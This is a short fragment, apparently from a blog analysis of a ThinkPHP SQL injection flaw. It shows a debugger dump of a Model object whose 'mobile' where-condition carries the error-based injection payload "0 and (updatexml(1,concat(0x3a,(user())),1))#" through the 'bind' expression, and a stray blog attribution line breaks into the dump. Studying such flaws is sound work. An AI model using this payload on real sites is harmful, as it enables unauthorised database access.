 $this = {Think\Model} [21]
db = {Think\Db\Driver\Mysql} [17]
_db = {array} [1]
pk = "id"
autoinc = false
tablePrefix = "edu_"
name = "Users"
dbName = ""
connection = ""
tableName = ""
trueTableName = ""
error = ""
fields = {array} [39]
data = {array} [0]
options = {array} [1]
where = {array} [1]
mobile = {array} [2]
0 = "bind"
AaronLuo's Blog from byAaronluo.github.io
1 = "0 and (updatexml(1,concat(0x3a,(user())),1))#"